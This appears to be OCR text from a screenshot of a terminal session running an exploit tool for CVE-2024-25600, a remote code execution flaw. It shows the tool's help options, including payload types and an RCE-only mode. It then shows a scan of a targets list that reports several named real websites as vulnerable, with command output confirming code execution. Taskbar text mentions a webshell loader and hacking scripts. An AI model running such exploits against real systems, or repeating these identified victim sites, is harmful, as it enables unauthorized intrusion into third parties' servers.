 root@server-automation: ~/gaochao/extra/CVE-2024-25600/CVE-2024-25600
-h, --help show this help message and exit
--url URL, -u URL URL to fetch nonce from and check vulnerability
--list LIST, -l LIST Path to a file containing a list of URLs to check for
vulnerability
--output OUTPUT, -o OUTPUT
File to write vulnerable URLs to
--payload-type {carousel,container,generic,code}, -p {carousel,container,generic,cod
e}
Type of payload to send (generic, code, carousel or
container)
--only-rce Only display and record URLs where RCE is confirmed
--pretty Use pretty URLs (e.g., /wp-json/...) for requests
root@server-automation:~/gaochao/extra/CVE-2024-25600/CVE-2024-25600# python3 main.py
-l targets.txt --only-rce
[+] https://wissen.monawiezoreck.de:443 is vulnerable to CVE-2024-25600. Command
output: www-data
[+] https://www.madebyfactory.com:443 is vulnerable to CVE-2024-25600. Command output:
u75-lknqogvqvsj3
[+] https://primetimefinancing.com:443 is vulnerable to CVE-2024-25600. Command
Data (D:) project-netlas-full-china Documents extra AntSword-Loader-v4.0.3-win3... ProgramData bash hacking scripts 21-04-20...
Search FZ 97 REC ENG 18:49
IN 29-07-2024 PRE